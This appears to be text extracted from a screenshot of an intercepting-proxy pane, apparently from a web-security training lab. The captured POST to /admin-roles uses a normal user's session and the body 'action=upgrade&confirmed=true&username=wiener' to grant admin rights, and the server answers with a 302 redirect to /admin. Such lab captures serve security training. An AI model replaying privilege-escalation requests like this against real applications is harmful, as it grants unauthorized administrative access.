 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a0b00cf04ea3cb48079763d00e000d4.web-security-academy.net
3 Cookie: session=D7A43ZeBnXIcN7NTXITGD69lH6H1WMnX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101
Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0a0b00cf04ea3cb48079763d00e000d4.web-security-academy.net
11 Referer:
https://0a0b00cf04ea3cb48079763d00e000d4.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6